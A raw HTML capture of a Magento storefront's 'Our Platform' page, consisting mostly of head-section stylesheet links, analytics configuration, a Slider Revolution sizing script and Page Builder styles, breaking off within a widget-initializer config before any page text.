

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pyonnia.com/our-platform
body_size: 30996
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fpyonnia.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fpyonnia.com\u002Fstatic\u002Fversion1733991312\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Our Platform"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Our Platform</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_RokanBase/css/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_RokanBase/css/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_PageBuilderCustom/css/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_PageBuilderCustom/css/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_QuickviewProduct/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/css/print.css" />
<script    src="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/requirejs/require.js"></script>
<script    src="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/mage/requirejs/mixins.js"></script>
<script    src="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/requirejs-config.js"></script>
<script    src="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Mageplaza_GdprPro/js/cookie.js"></script>
<script    src="https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/StripeIntegration_Payments/js/stripe_payments.js"></script>
<link  rel="icon" type="image/x-icon" href="https://pyonnia.com/media/favicon/default/fav-new.svg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pyonnia.com/media/favicon/default/fav-new.svg" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://pyonnia.com/media/blueskytechco/theme_option/store_en_GB.css?v=1673457284">
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"341862484"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-CS5T00LQTX"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<meta name="generator" content="Powered by Slider Revolution 6.5.3.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script >define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
<style>
    .mp-rw-highlight {
        color: #12a196;
    }
</style>
    <style>#html-body [data-pb-style=UWT10FF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><style>#html-body [data-pb-style=ETA4HH7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=I47KNL6]{text-align:center;margin-bottom:15px;border-style:none}#html-body [data-pb-style=AY7RF6T],#html-body [data-pb-style=J25EBP1]{max-width:100%;height:auto}#html-body [data-pb-style=CX5EF22]{margin-bottom:5px}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=I47KNL6]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=I47KNL6]{border-style:none} }</style><style>#html-body [data-pb-style=K4MR7R9],#html-body [data-pb-style=Q2FGUQV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K4MR7R9]{justify-content:center;display:flex;flex-direction:column;text-align:center;margin-bottom:100px}#html-body [data-pb-style=Q2FGUQV]{align-self:stretch}#html-body [data-pb-style=XI9BFXP]{display:flex;width:100%}#html-body [data-pb-style=JI2EWJI]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;margin-bottom:100px;align-self:stretch}#html-body [data-pb-style=QGNATSX]{text-align:center;border-style:none}#html-body [data-pb-style=BYL2SWR],#html-body [data-pb-style=YIV9FKI]{max-width:100%;height:auto}#html-body [data-pb-style=W0YK7QK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=OJYCE8Q]{display:flex;width:100%}#html-body [data-pb-style=D2M20UM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;padding-left:185px;padding-right:185px;align-self:stretch}#html-body [data-pb-style=AQDWG9F]{margin-left:0;margin-right:0}#html-body [data-pb-style=A0P8PQE],#html-body [data-pb-style=UH868A1]{display:none}#html-body [data-pb-style=G3JF61W],#html-body [data-pb-style=WOVQ8CW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WOVQ8CW]{justify-content:flex-start;display:flex;flex-direction:column;margin-bottom:80px}#html-body [data-pb-style=G3JF61W]{align-self:stretch}#html-body [data-pb-style=AR9MI8K]{display:flex;width:100%}#html-body [data-pb-style=LEN8H5U],#html-body [data-pb-style=M7794NA]{background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=M7794NA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;width:50%;margin-bottom:20px;align-self:stretch}#html-body [data-pb-style=LEN8H5U]{background-position:center top}#html-body [data-pb-style=OAI8OS7]{border-radius:0;min-height:680px;background-color:transparent}#html-body [data-pb-style=P08HA4A]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;margin-bottom:20px;padding-left:95px;padding-right:95px;align-self:stretch}#html-body [data-pb-style=R8VFG6X]{margin-bottom:30px}#html-body [data-pb-style=AXCKMDT],#html-body [data-pb-style=FPW7FN2],#html-body [data-pb-style=IU3VL3W],#html-body [data-pb-style=NUMVCLS]{margin-bottom:20px}#html-body [data-pb-style=VKHGHT6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:170px;padding-right:170px}#html-body [data-pb-style=SNV5OCW]{text-align:center;margin-bottom:30px}#html-body [data-pb-style=VOI3F1O]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=E0N4QPR]{display:flex;width:100%}#html-body [data-pb-style=VEMA9B7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=E4KHN96]{text-align:center}#html-body [data-pb-style=LSEBVR0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=HIEIHRW]{text-align:center}#html-body [data-pb-style=X6RALJO]{display:flex;width:100%}#html-body [data-pb-style=JPI13WC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=V2DMSYJ]{text-align:center}#html-body [data-pb-style=G53PT78]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=MB51ARM]{text-align:center}#html-body [data-pb-style=ONBD6B7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=Y9QSCVQ]{text-align:center}#html-body [data-pb-style=WCP0A8S]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;padding-left:170px;padding-right:170px;padding-bottom:50px}#html-body [data-pb-style=XIC1LOX]{text-align:center;margin-top:100px;margin-bottom:100px;border-style:none}#html-body [data-pb-style=LB47QR4],#html-body [data-pb-style=TQWIKQ8]{max-width:100%;height:auto}#html-body [data-pb-style=E72G9J7]{margin-bottom:15px}#html-body [data-pb-style=LD9CL7O]{display:none}#html-body [data-pb-style=WX6RK8E]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:100px;padding-left:170px;padding-right:170px}#html-body [data-pb-style=COP6Q5L]{margin-bottom:15px}#html-body [data-pb-style=TOYP5PE]{display:none}#html-body [data-pb-style=C5FSNRS],#html-body [data-pb-style=HG3E4IL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C5FSNRS]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=HG3E4IL]{align-self:stretch}#html-body [data-pb-style=N4773FA]{display:flex;width:100%}#html-body [data-pb-style=PCQ0ET6]{justify-content:flex-start;display:flex;flex-direction:column;width:100%;margin-bottom:40px}#html-body [data-pb-style=KWFYRJ3],#html-body [data-pb-style=PCQ0ET6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=QY1WPK2]{display:flex;width:100%}#html-body [data-pb-style=F9R81AP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=MN4RLVY]{margin-bottom:25px}#html-body [data-pb-style=S1K71CK]{background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C2HC9LN]{border-radius:0;min-height:240px;background-color:transparent}#html-body [data-pb-style=C4H12XM]{margin-bottom:-5px}#html-body [data-pb-style=O6TX6IG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=U6UJCCL]{margin-bottom:25px}#html-body [data-pb-style=EKXHQCV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=A5ADIW0]{border-radius:0;min-height:240px;background-color:transparent}#html-body [data-pb-style=NAXXUOK]{margin-bottom:-5px}#html-body [data-pb-style=NKG5KW2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=XVD59AB]{margin-bottom:25px}#html-body [data-pb-style=E3TA3QK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QL3EVKI]{border-radius:0;min-height:240px;background-color:transparent}#html-body [data-pb-style=WDNHCAH]{margin-bottom:-5px}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=QGNATSX]{border-style:none}#html-body [data-pb-style=D2M20UM],#html-body [data-pb-style=P08HA4A]{display:flex;flex-direction:column;padding-left:45px;padding-right:45px;align-self:stretch}#html-body [data-pb-style=P08HA4A]{padding-left:15px;padding-right:15px}#html-body [data-pb-style=WCP0A8S]{display:flex;flex-direction:column;padding-left:30px;padding-right:30px}#html-body [data-pb-style=XIC1LOX]{border-style:none}#html-body [data-pb-style=WX6RK8E]{display:flex;flex-direction:column;padding-left:30px;padding-right:30px} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=JI2EWJI],#html-body [data-pb-style=K4MR7R9]{display:flex;flex-direction:column;margin-bottom:50px}#html-body [data-pb-style=JI2EWJI]{align-self:stretch}#html-body [data-pb-style=QGNATSX]{border-style:none}#html-body [data-pb-style=D2M20UM]{display:flex;flex-direction:column;padding-left:15px;padding-right:15px;align-self:stretch}#html-body [data-pb-style=WOVQ8CW]{display:flex;flex-direction:column;margin-bottom:40px}#html-body [data-pb-style=OAI8OS7]{border-radius:0;min-height:480px;background-color:transparent}#html-body [data-pb-style=WCP0A8S]{display:flex;flex-direction:column;margin-bottom:50px;padding-left:0;padding-right:0}#html-body [data-pb-style=XIC1LOX]{border-style:none}#html-body [data-pb-style=WX6RK8E]{display:flex;flex-direction:column;margin-bottom:50px;padding-left:0;padding-right:0}#html-body [data-pb-style=PCQ0ET6]{display:flex;flex-direction:column;margin-bottom:20px;align-self:stretch}#html-body [data-pb-style=MN4RLVY]{margin-bottom:15px}#html-body [data-pb-style=C2HC9LN]{border-radius:0;min-height:300px;background-color:transparent}#html-body [data-pb-style=U6UJCCL]{margin-bottom:15px}#html-body [data-pb-style=A5ADIW0]{border-radius:0;min-height:300px;background-color:transparent}#html-body [data-pb-style=XVD59AB]{margin-bottom:15px}#html-body [data-pb-style=QL3EVKI]{border-radius:0;min-height:300px;background-color:transparent} }</style><style>#html-body [data-pb-style=JEGFYFC],#html-body [data-pb-style=MQ4I8WY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=JEGFYFC]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:100px;padding-bottom:20px}#html-body [data-pb-style=MQ4I8WY]{align-self:stretch}#html-body [data-pb-style=DIM0WTE]{display:flex;width:100%}#html-body [data-pb-style=I1ME9RC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:40%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=YWMMQ2C]{margin-top:-5px;margin-bottom:15px}#html-body [data-pb-style=QGDLS4X]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-color:#dedede;width:20%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=S0RCM3D]{margin-top:0;padding-top:0}#html-body [data-pb-style=MUFFVLS]{display:none}#html-body [data-pb-style=SXO9EG7]{margin-top:-10px}#html-body [data-pb-style=TTXF4D9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:20%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=DV8V5OX],#html-body [data-pb-style=GB40NUB],#html-body [data-pb-style=LELE7BC],#html-body [data-pb-style=M23X7OT],#html-body [data-pb-style=UY39FT2],#html-body [data-pb-style=VIBSP5O]{text-align:center}#html-body [data-pb-style=Q5Q21BG]{justify-content:flex-start;display:flex;flex-direction:column;width:20%;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=JXGU9N7],#html-body [data-pb-style=Q5Q21BG],#html-body [data-pb-style=XEQMNQA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XEQMNQA]{justify-content:center;display:flex;flex-direction:column;padding-top:31px;padding-bottom:31px}#html-body [data-pb-style=JXGU9N7]{align-self:stretch}#html-body [data-pb-style=UXW7NPI]{display:flex;width:100%}#html-body [data-pb-style=DO4TTXQ],#html-body [data-pb-style=EW1PJST]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=EW1PJST]{justify-content:center;text-align:right;align-self:center}#html-body [data-pb-style=J5LTVB5]{text-align:right;border-style:none}#html-body [data-pb-style=LDFRGJW],#html-body [data-pb-style=P5DIQF2]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=JEGFYFC]{display:flex;flex-direction:column;margin-top:70px}#html-body [data-pb-style=DO4TTXQ]{display:flex;flex-direction:column;margin-bottom:20px;align-self:stretch}#html-body [data-pb-style=J5LTVB5]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=JEGFYFC]{display:flex;flex-direction:column;margin-top:50px;padding-bottom:10px}#html-body [data-pb-style=XEQMNQA]{display:flex;flex-direction:column;padding-top:15px}#html-body [data-pb-style=DO4TTXQ]{display:flex;flex-direction:column;margin-bottom:20px;align-self:stretch}#html-body [data-pb-style=J5LTVB5]{border-style:none} }</style><style>
#rs-demo-id {}
</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/images/loader-2.gif"}}'
        id="html-body" class="cms-our-platform product__style-1 default hide__rating hide__wishlist enable__sticky--header hide__addtocart--related page-layout-1column cms-page-view page-layout-cms-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}},
